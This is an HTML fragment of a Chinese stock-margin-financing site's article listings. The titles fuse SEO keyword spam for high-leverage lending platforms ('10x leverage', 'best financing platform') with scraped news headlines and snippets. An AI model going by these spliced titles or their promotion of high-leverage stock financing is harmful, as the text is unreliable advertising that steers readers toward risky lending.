                                                <h3><a href="http://astarsea.com/peizipingtai/1332.html" title="买股票哪个软件好:股票配资平台官网入口-周末要闻汇总：证监会主席吴清发声 持续巩固资本市场回稳向好势头">买股票哪个软件好:股票配资平台官网入口-周末要闻汇总：证监会主席吴清发声 持续巩固资本市场回稳向好势头</a></h3>
                                                <span><i class="fa fa-eye"></i> 98</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://astarsea.com/peizipingtai/1329.html" title="炒股票的软件app:手机买股票软件-行业布局各有侧重 外资公募隐形重仓股曝光">
                                                    <img src="http://astarsea.com/zb_users/theme/Hecms/include/random/1.jpg" alt="炒股票的软件app:手机买股票软件-行业布局各有侧重 外资公募隐形重仓股曝光">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://astarsea.com/peizipingtai/1329.html" title="炒股票的软件app:手机买股票软件-行业布局各有侧重 外资公募隐形重仓股曝光">炒股票的软件app:手机买股票软件-行业布局各有侧重 外资公募隐形重仓股曝光</a></h3>
                                                <span><i class="fa fa-eye"></i> 122</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://astarsea.com/peizipingtai/1328.html" title="高杠杆配资:股票开户有什么条件-商务部回应！事关半导体 中方敦促美方立即纠正错误做法">
                                                    <img src="http://astarsea.com/zb_users/theme/Hecms/include/random/2.jpg" alt="高杠杆配资:股票开户有什么条件-商务部回应！事关半导体 中方敦促美方立即纠正错误做法">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://astarsea.com/peizipingtai/1328.html" title="高杠杆配资:股票开户有什么条件-商务部回应！事关半导体 中方敦促美方立即纠正错误做法">高杠杆配资:股票开户有什么条件-商务部回应！事关半导体 中方敦促美方立即纠正错误做法</a></h3>
                                                <span><i class="fa fa-eye"></i> 137</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://astarsea.com/peizipingtai/1319.html" title="最好的炒股票软件app:什么是融资股票-科创50指数暴涨 业内建议：尊重趋势 不盲从泡沫">
                                                    <img src="http://astarsea.com/zb_users/theme/Hecms/include/random/2.jpg" alt="最好的炒股票软件app:什么是融资股票-科创50指数暴涨 业内建议：尊重趋势 不盲从泡沫">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://astarsea.com/peizipingtai/1319.html" title="最好的炒股票软件app:什么是融资股票-科创50指数暴涨 业内建议：尊重趋势 不盲从泡沫">最好的炒股票软件app:什么是融资股票-科创50指数暴涨 业内建议：尊重趋势 不盲从泡沫</a></h3>
                                                <span><i class="fa fa-eye"></i> 136</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                            </ul>
                            <p class="more">
                               <a href="http://astarsea.com/peizipingtai/">查看更多股票配资门户</a>
                            </p>
                        </div>
                                     
                                            <div class="themes_show show3" >
                            <ul class="clearfix">
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://astarsea.com/chaogupeizi/1350.html" title="怎样在开户买股票:有什么好的炒股票平台-新型电力系统商业化加速 相关上市公司积极布局">
                                                    <img src="http://astarsea.com/zb_users/theme/Hecms/include/random/1.jpg" alt="怎样在开户买股票:有什么好的炒股票平台-新型电力系统商业化加速 相关上市公司积极布局">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://astarsea.com/chaogupeizi/1350.html" title="怎样在开户买股票:有什么好的炒股票平台-新型电力系统商业化加速 相关上市公司积极布局">怎样在开户买股票:有什么好的炒股票平台-新型电力系统商业化加速 相关上市公司积极布局</a></h3>
                                                <span><i class="fa fa-eye"></i> 140</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://astarsea.com/chaogupeizi/1344.html" title="配资炒股平台官网:股票融资有哪些费用-万达电影实控人1287万股权被冻结 公司此前已遭王健林甩卖并多次减持">
                                                    <img src="http://astarsea.com/zb_users/theme/Hecms/include/random/2.jpg" alt="配资炒股平台官网:股票融资有哪些费用-万达电影实控人1287万股权被冻结 公司此前已遭王健林甩卖并多次减持">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://astarsea.com/chaogupeizi/1344.html" title="配资炒股平台官网:股票融资有哪些费用-万达电影实控人1287万股权被冻结 公司此前已遭王健林甩卖并多次减持">配资炒股平台官网:股票融资有哪些费用-万达电影实控人1287万股权被冻结 公司此前已遭王健林甩卖并多次减持</a></h3>
                                                <span><i class="fa fa-eye"></i> 129</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://astarsea.com/chaogupeizi/1338.html" title="股票交易软件排行榜前十名:股票证券app排行榜-科技股全名单来了 请及时收藏">
                                                    <img src="http://astarsea.com/zb_users/theme/Hecms/include/random/1.jpg" alt="股票交易软件排行榜前十名:股票证券app排行榜-科技股全名单来了 请及时收藏">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://astarsea.com/chaogupeizi/1338.html" title="股票交易软件排行榜前十名:股票证券app排行榜-科技股全名单来了 请及时收藏">股票交易软件排行榜前十名:股票证券app排行榜-科技股全名单来了 请及时收藏</a></h3>
                                                <span><i class="fa fa-eye"></i> 133</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://astarsea.com/chaogupeizi/1337.html" title="正规股票配资:专业的股票配资官网-BAT资本开支飙升168%！机构调升阿里、“寒王”目标价 AI基建迎价值重估？">
                                                    <img src="http://astarsea.com/zb_users/theme/Hecms/include/random/1.jpg" alt="正规股票配资:专业的股票配资官网-BAT资本开支飙升168%！机构调升阿里、“寒王”目标价 AI基建迎价值重估？">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://astarsea.com/chaogupeizi/1337.html" title="正规股票配资:专业的股票配资官网-BAT资本开支飙升168%！机构调升阿里、“寒王”目标价 AI基建迎价值重估？">正规股票配资:专业的股票配资官网-BAT资本开支飙升168%！机构调升阿里、“寒王”目标价 AI基建迎价值重估？</a></h3>
                                                <span><i class="fa fa-eye"></i> 137</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://astarsea.com/chaogupeizi/1331.html" title="股票想开户选哪个:股票的杠杆怎么加-看空情绪升温！如何看待碳酸锂后市行情？">
                                                    <img src="http://astarsea.com/zb_users/theme/Hecms/include/random/1.jpg" alt="股票想开户选哪个:股票的杠杆怎么加-看空情绪升温！如何看待碳酸锂后市行情？">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://astarsea.com/chaogupeizi/1331.html" title="股票想开户选哪个:股票的杠杆怎么加-看空情绪升温！如何看待碳酸锂后市行情？">股票想开户选哪个:股票的杠杆怎么加-看空情绪升温！如何看待碳酸锂后市行情？</a></h3>
                                                <span><i class="fa fa-eye"></i> 135</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://astarsea.com/chaogupeizi/1330.html" title="股票加10倍杠杆:配资平台排行榜第一名-造车新势力首次冲击集体式年度盈利！A股上半年“研发之王”被这家车企摘得！">
                                                    <img src="http://astarsea.com/zb_users/theme/Hecms/include/random/3.jpg" alt="股票加10倍杠杆:配资平台排行榜第一名-造车新势力首次冲击集体式年度盈利！A股上半年“研发之王”被这家车企摘得！">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://astarsea.com/chaogupeizi/1330.html" title="股票加10倍杠杆:配资平台排行榜第一名-造车新势力首次冲击集体式年度盈利！A股上半年“研发之王”被这家车企摘得！">股票加10倍杠杆:配资平台排行榜第一名-造车新势力首次冲击集体式年度盈利！A股上半年“研发之王”被这家车企摘得！</a></h3>
                                                <span><i class="fa fa-eye"></i> 131</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://astarsea.com/chaogupeizi/1326.html" title="股票在网上可以开户嘛:东莞股票配资-环球下周看点：8月非农数据来袭 美联储理事库克去留牵动市场">
                                                    <img src="http://astarsea.com/zb_users/theme/Hecms/include/random/3.jpg" alt="股票在网上可以开户嘛:东莞股票配资-环球下周看点：8月非农数据来袭 美联储理事库克去留牵动市场">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://astarsea.com/chaogupeizi/1326.html" title="股票在网上可以开户嘛:东莞股票配资-环球下周看点：8月非农数据来袭 美联储理事库克去留牵动市场">股票在网上可以开户嘛:东莞股票配资-环球下周看点：8月非农数据来袭 美联储理事库克去留牵动市场</a></h3>
                                                <span><i class="fa fa-eye"></i> 134</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://astarsea.com/chaogupeizi/1324.html" title="全国炒股配资门户:证券配资平台-机器人迎来商业化拐点 产业发展驶入快车道">
                                                    <img src="http://astarsea.com/zb_users/theme/Hecms/include/random/2.jpg" alt="全国炒股配资门户:证券配资平台-机器人迎来商业化拐点 产业发展驶入快车道">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://astarsea.com/chaogupeizi/1324.html" title="全国炒股配资门户:证券配资平台-机器人迎来商业化拐点 产业发展驶入快车道">全国炒股配资门户:证券配资平台-机器人迎来商业化拐点 产业发展驶入快车道</a></h3>
                                                <span><i class="fa fa-eye"></i> 128</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                            </ul>
                            <p class="more">
                               <a href="http://astarsea.com/chaogupeizi/">查看更多在线实盘配资</a>
                            </p>
                        </div>
                                                </div>
        </div>
        <!--最新教程-->
                    <div class="courses_new">
            <div class="container">
                <h2>配资门户</h2>
                <div class="courses_new_nav">
                    <ul class="courses_cate">
                         
                                                <li class="mrl_5 select"><a href="javaScript:;">短线配资炒股</a></li>
                                                 
                                                <li class="mrl_5 "><a href="javaScript:;">全国炒股配资</a></li>
                                                                    </ul>
                </div>
                 
                                            <div class="courses_show show1"  style= "display: block;"  >
                            <ul class="clearfix">
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://astarsea.com/peizikaihu/1355.html" title="个人买股票怎么开户:股票怎样杠杆交易-股价跃升A股第12！“创新药一哥”续创历史新高 这些“明星”大盘也频发力"><img src="http://astarsea.com/zb_users/theme/Hecms/include/random/2.jpg" alt="个人买股票怎么开户:股票怎样杠杆交易-股价跃升A股第12！“创新药一哥”续创历史新高 这些“明星”大盘也频发力"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://astarsea.com/peizikaihu/1355.html" title="个人买股票怎么开户:股票怎样杠杆交易-股价跃升A股第12！“创新药一哥”续创历史新高 这些“明星”大盘也频发力">个人买股票怎么开户:股票怎样杠杆交易-股价跃升A股第12！“创新药一哥”续创历史新高 这些“明星”大盘也频发力</a></h3>
                                                <span><a href="http://astarsea.com/peizikaihu/1355.html">　　今日（9月2日），创新药板块龙头股百济神州盘中拉升，截至收盘，其全天涨幅近8.3%，盘中一度涨近...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://astarsea.com/peizikaihu/1354.html" title="公司股票开户怎么办理:股票配资吧-8艘美国军舰、1200枚导弹正“瞄准”委内瑞拉 马杜罗最新发声 防长警告美国：敢来就打！"><img src="http://astarsea.com/zb_users/theme/Hecms/include/random/2.jpg" alt="公司股票开户怎么办理:股票配资吧-8艘美国军舰、1200枚导弹正“瞄准”委内瑞拉 马杜罗最新发声 防长警告美国：敢来就打！"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://astarsea.com/peizikaihu/1354.html" title="公司股票开户怎么办理:股票配资吧-8艘美国军舰、1200枚导弹正“瞄准”委内瑞拉 马杜罗最新发声 防长警告美国：敢来就打！">公司股票开户怎么办理:股票配资吧-8艘美国军舰、1200枚导弹正“瞄准”委内瑞拉 马杜罗最新发声 防长警告美国：敢来就打！</a></h3>
                                                <span><a href="http://astarsea.com/peizikaihu/1354.html">　　据央视新闻，当地时间9月1日，委内瑞拉总统马杜罗举行新闻发布会并表示，委内瑞拉正面临南美洲大陆百...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://astarsea.com/peizikaihu/1352.html" title="股票配资官方公司:求股票配资-9月2日龙虎榜复盘：“中山东路”2.04亿元净买入长春高新"><img src="http://astarsea.com/zb_users/theme/Hecms/include/random/4.jpg" alt="股票配资官方公司:求股票配资-9月2日龙虎榜复盘：“中山东路”2.04亿元净买入长春高新"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://astarsea.com/peizikaihu/1352.html" title="股票配资官方公司:求股票配资-9月2日龙虎榜复盘：“中山东路”2.04亿元净买入长春高新">股票配资官方公司:求股票配资-9月2日龙虎榜复盘：“中山东路”2.04亿元净买入长春高新</a></h3>
                                                <span><a href="http://astarsea.com/peizikaihu/1352.html">　　9月2日共有74只个股上榜龙虎榜，总上榜成交额320.68亿元。上榜个股中净买入额最高的是长春高...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://astarsea.com/peizikaihu/1348.html" title="中国股票软件排名:股票是直接融资还是间接融资-沪楼市新政效果显现 上海有望成全国楼市复苏“领头羊”"><img src="http://astarsea.com/zb_users/theme/Hecms/include/random/3.jpg" alt="中国股票软件排名:股票是直接融资还是间接融资-沪楼市新政效果显现 上海有望成全国楼市复苏“领头羊”"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://astarsea.com/peizikaihu/1348.html" title="中国股票软件排名:股票是直接融资还是间接融资-沪楼市新政效果显现 上海有望成全国楼市复苏“领头羊”">中国股票软件排名:股票是直接融资还是间接融资-沪楼市新政效果显现 上海有望成全国楼市复苏“领头羊”</a></h3>
                                                <span><a href="http://astarsea.com/peizikaihu/1348.html">　　上海8月底实施房地产新政后，市场出现一波较为明显的拉升行情。　　据上海链家披露的信息，对比前一周...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://astarsea.com/peizikaihu/1347.html" title="配资论坛是什么:国家允许的配资平台-关税突发！特朗普谈印度“削减关税至零”提议：时机已晚"><img src="http://astarsea.com/zb_users/theme/Hecms/include/random/2.jpg" alt="配资论坛是什么:国家允许的配资平台-关税突发！特朗普谈印度“削减关税至零”提议：时机已晚"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://astarsea.com/peizikaihu/1347.html" title="配资论坛是什么:国家允许的配资平台-关税突发！特朗普谈印度“削减关税至零”提议：时机已晚">配资论坛是什么:国家允许的配资平台-关税突发！特朗普谈印度“削减关税至零”提议：时机已晚</a></h3>
                                                <span><a href="http://astarsea.com/peizikaihu/1347.html">　　大家好，简单关注一下特朗普跟印度关税的新消息。　　特朗普谈印度“削减关税至零”提议：时机已晚　　...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://astarsea.com/peizikaihu/1343.html" title="北京的股票配资公司:正规杠杆炒股公司-重磅！九三阅兵具体安排来了：用时约70分钟 分两个步骤进行"><img src="http://astarsea.com/zb_users/theme/Hecms/include/random/4.jpg" alt="北京的股票配资公司:正规杠杆炒股公司-重磅！九三阅兵具体安排来了：用时约70分钟 分两个步骤进行"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://astarsea.com/peizikaihu/1343.html" title="北京的股票配资公司:正规杠杆炒股公司-重磅！九三阅兵具体安排来了：用时约70分钟 分两个步骤进行">北京的股票配资公司:正规杠杆炒股公司-重磅！九三阅兵具体安排来了：用时约70分钟 分两个步骤进行</a></h3>
                                                <span><a href="http://astarsea.com/peizikaihu/1343.html">　　天安门广场和长安街盛装以待，纪念中国人民抗日战争暨世界反法西斯战争胜利80周年大会即将在9月3日...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://astarsea.com/peizikaihu/1333.html" title="最好的手机股票软件:今年投资什么股票好-突然全线重挫！美国宣布：撤销海上风电项目资金！"><img src="http://astarsea.com/zb_users/theme/Hecms/include/random/2.jpg" alt="最好的手机股票软件:今年投资什么股票好-突然全线重挫！美国宣布：撤销海上风电项目资金！"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://astarsea.com/peizikaihu/1333.html" title="最好的手机股票软件:今年投资什么股票好-突然全线重挫！美国宣布：撤销海上风电项目资金！">最好的手机股票软件:今年投资什么股票好-突然全线重挫！美国宣布：撤销海上风电项目资金！</a></h3>
                                                <span><a href="http://astarsea.com/peizikaihu/1333.html">　　美国新能源产业再遭重大打击。　　据最新消息，美国交通部宣布，将撤销总额6.79亿美元（约合人民币...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://astarsea.com/peizikaihu/1323.html" title="股票有哪些论坛:股票杠杆推荐-AI时代下的PCB大变局：胜宏科技逆袭鹏鼎控股 为何“英伟达链”吃肉 “果链”只能喝汤？"><img src="http://astarsea.com/zb_users/theme/Hecms/include/random/2.jpg" alt="股票有哪些论坛:股票杠杆推荐-AI时代下的PCB大变局：胜宏科技逆袭鹏鼎控股 为何“英伟达链”吃肉 “果链”只能喝汤？"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://astarsea.com/peizikaihu/1323.html" title="股票有哪些论坛:股票杠杆推荐-AI时代下的PCB大变局：胜宏科技逆袭鹏鼎控股 为何“英伟达链”吃肉 “果链”只能喝汤？">股票有哪些论坛:股票杠杆推荐-AI时代下的PCB大变局：胜宏科技逆袭鹏鼎控股 为何“英伟达链”吃肉 “果链”只能喝汤？</a></h3>
                                                <span><a href="http://astarsea.com/peizikaihu/1323.html">　　今年7月，英伟达成为全球首个市值突破4万亿美元的公司，8月12日，其收盘市值达到4.5万亿美元。...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://astarsea.com/peizikaihu/1309.html" title="炒股配资开户技巧:买股票要怎么开户-大牛股纷纷重挫！A股后市怎么走？"><img src="http://astarsea.com/zb_users/theme/Hecms/include/random/1.jpg" alt="炒股配资开户技巧:买股票要怎么开户-大牛股纷纷重挫！A股后市怎么走？"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://astarsea.com/peizikaihu/1309.html" title="炒股配资开户技巧:买股票要怎么开户-大牛股纷纷重挫！A股后市怎么走？">炒股配资开户技巧:买股票要怎么开户-大牛股纷纷重挫！A股后市怎么走？</a></h3>
                                                <span><a href="http://astarsea.com/peizikaihu/1309.html">　　今日，A股整体小幅震荡，上证指数连续第4日创10年新高，上证50、沪深300也均创出阶段性新高，...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://astarsea.com/peizikaihu/1300.html" title="郑州股票配资:新手入门如何股票-光伏再开反内卷会议 知情人士：备受瞩目的细节探讨将在今明两天展开"><img src="http://astarsea.com/zb_users/theme/Hecms/include/random/3.jpg" alt="郑州股票配资:新手入门如何股票-光伏再开反内卷会议 知情人士：备受瞩目的细节探讨将在今明两天展开"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://astarsea.com/peizikaihu/1300.html" title="郑州股票配资:新手入门如何股票-光伏再开反内卷会议 知情人士：备受瞩目的细节探讨将在今明两天展开">郑州股票配资:新手入门如何股票-光伏再开反内卷会议 知情人士：备受瞩目的细节探讨将在今明两天展开</a></h3>
                                                <span><a href="http://astarsea.com/peizikaihu/1300.html">　　8月19日晚间，“工信微报”官微突发消息称，工业和信息化部、中央社会工作部、国家发展改革委、国务...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                            </ul>
                            <p class="more mt_10">
                                <a href="http://astarsea.com/peizikaihu/">查看更多短线配资炒股</a>
                            </p>
                        </div>
                                     
                                            <div class="courses_show show2"  >
                            <ul class="clearfix">
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://astarsea.com/shidapeizipingtai/1339.html" title="配资股票门户网:杠杆炒股平台哪个好-冲上热搜 约7000万“新生”开学"><img src="http://astarsea.com/zb_users/theme/Hecms/include/random/1.jpg" alt="配资股票门户网:杠杆炒股平台哪个好-冲上热搜 约7000万“新生”开学"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://astarsea.com/shidapeizipingtai/1339.html" title="配资股票门户网:杠杆炒股平台哪个好-冲上热搜 约7000万“新生”开学">配资股票门户网:杠杆炒股平台哪个好-冲上热搜 约7000万“新生”开学</a></h3>
                                                <span><a href="http://astarsea.com/shidapeizipingtai/1339.html">　　9月1日学生开学，幼儿园餐食、开学仪式感等话题登上微博热搜。　　据教育部数据，近几年，幼儿园、小...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://astarsea.com/shidapeizipingtai/1336.html" title="股票在手机上怎么买:炒股用什么软件看股票最好-9月1日涨停复盘：122只股涨停 天普股份7连板"><img src="http://astarsea.com/zb_users/theme/Hecms/include/random/3.jpg" alt="股票在手机上怎么买:炒股用什么软件看股票最好-9月1日涨停复盘：122只股涨停 天普股份7连板"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://astarsea.com/shidapeizipingtai/1336.html" title="股票在手机上怎么买:炒股用什么软件看股票最好-9月1日涨停复盘：122只股涨停 天普股份7连板">股票在手机上怎么买:炒股用什么软件看股票最好-9月1日涨停复盘：122只股涨停 天普股份7连板</a></h3>
                                                <span><a href="http://astarsea.com/shidapeizipingtai/1336.html">　　今天沪指涨0.46%，深成指涨1.05%，创业板指涨2.29%，今日大盘成交额2.75万亿，较上...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://astarsea.com/shidapeizipingtai/1335.html" title="股市里杠杆:股票软件最好的-两部门印发《工业母机高质量标准体系建设方案》"><img src="http://astarsea.com/zb_users/theme/Hecms/include/random/3.jpg" alt="股市里杠杆:股票软件最好的-两部门印发《工业母机高质量标准体系建设方案》"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://astarsea.com/shidapeizipingtai/1335.html" title="股市里杠杆:股票软件最好的-两部门印发《工业母机高质量标准体系建设方案》">股市里杠杆:股票软件最好的-两部门印发《工业母机高质量标准体系建设方案》</a></h3>
                                                <span><a href="http://astarsea.com/shidapeizipingtai/1335.html">　　国家标准委、工业和信息化部印发《工业母机高质量标准体系建设方案》提出，到2026年，工业母机高质...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://astarsea.com/shidapeizipingtai/1327.html" title="10大配资平台:配资公司有哪些-年内最高81%！券商金股金光闪闪！来看9月名单"><img src="http://astarsea.com/zb_users/theme/Hecms/include/random/4.jpg" alt="10大配资平台:配资公司有哪些-年内最高81%！券商金股金光闪闪！来看9月名单"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://astarsea.com/shidapeizipingtai/1327.html" title="10大配资平台:配资公司有哪些-年内最高81%！券商金股金光闪闪！来看9月名单">10大配资平台:配资公司有哪些-年内最高81%！券商金股金光闪闪！来看9月名单</a></h3>
                                                <span><a href="http://astarsea.com/shidapeizipingtai/1327.html">　　8月行情在上涨中圆满收官。作为券商月度策略的精华，券商金股也在牛市中展现了较强的超额收益能力。　...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://astarsea.com/shidapeizipingtai/1318.html" title="杠杆交易股票:什么股票交易软件好用-央行：8月25日将开展6000亿元MLF操作"><img src="http://astarsea.com/zb_users/theme/Hecms/include/random/1.jpg" alt="杠杆交易股票:什么股票交易软件好用-央行：8月25日将开展6000亿元MLF操作"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://astarsea.com/shidapeizipingtai/1318.html" title="杠杆交易股票:什么股票交易软件好用-央行：8月25日将开展6000亿元MLF操作">杠杆交易股票:什么股票交易软件好用-央行：8月25日将开展6000亿元MLF操作</a></h3>
                                                <span><a href="http://astarsea.com/shidapeizipingtai/1318.html">　　为保持银行体系流动性充裕，2025年8月25日（周一），中国人民银行将以固定数量、利率招标、多重...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://astarsea.com/shidapeizipingtai/1314.html" title="天津股票配资公司:免息炒股配资-百亿元私募持仓揭晓：龙佰集团、安琪酵母获高毅增持 睿郡资产大举建仓兔宝宝"><img src="http://astarsea.com/zb_users/theme/Hecms/include/random/4.jpg" alt="天津股票配资公司:免息炒股配资-百亿元私募持仓揭晓：龙佰集团、安琪酵母获高毅增持 睿郡资产大举建仓兔宝宝"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://astarsea.com/shidapeizipingtai/1314.html" title="天津股票配资公司:免息炒股配资-百亿元私募持仓揭晓：龙佰集团、安琪酵母获高毅增持 睿郡资产大举建仓兔宝宝">天津股票配资公司:免息炒股配资-百亿元私募持仓揭晓：龙佰集团、安琪酵母获高毅增持 睿郡资产大举建仓兔宝宝</a></h3>
                                                <span><a href="http://astarsea.com/shidapeizipingtai/1314.html">　　A股市场延续结构性行情，百亿私募机构的调仓动向成为市场关注焦点。　　私募排排网数据显示，根据最新...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://astarsea.com/shidapeizipingtai/1307.html" title="股市杠杆是什么:炒股杠杆怎么样-DeepSeek：UE8M0 FP8是针对即将发布的下一代国产芯片设计"><img src="http://astarsea.com/zb_users/theme/Hecms/include/random/1.jpg" alt="股市杠杆是什么:炒股杠杆怎么样-DeepSeek：UE8M0 FP8是针对即将发布的下一代国产芯片设计"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://astarsea.com/shidapeizipingtai/1307.html" title="股市杠杆是什么:炒股杠杆怎么样-DeepSeek：UE8M0 FP8是针对即将发布的下一代国产芯片设计">股市杠杆是什么:炒股杠杆怎么样-DeepSeek：UE8M0 FP8是针对即将发布的下一代国产芯片设计</a></h3>
                                                <span><a href="http://astarsea.com/shidapeizipingtai/1307.html">　　8月21日，DeepSeek在其官宣发布DeepSeek-V3.1的文章中提到，DeepSeek...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://astarsea.com/shidapeizipingtai/1306.html" title="天津配资公司:一般股票开户手续费是多少呢-【风口研报】AI数据中心架构演进拉动需求 光模块市场有望维持高景气度"><img src="http://astarsea.com/zb_users/theme/Hecms/include/random/4.jpg" alt="天津配资公司:一般股票开户手续费是多少呢-【风口研报】AI数据中心架构演进拉动需求 光模块市场有望维持高景气度"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://astarsea.com/shidapeizipingtai/1306.html" title="天津配资公司:一般股票开户手续费是多少呢-【风口研报】AI数据中心架构演进拉动需求 光模块市场有望维持高景气度">天津配资公司:一般股票开户手续费是多少呢-【风口研报】AI数据中心架构演进拉动需求 光模块市场有望维持高景气度</a></h3>
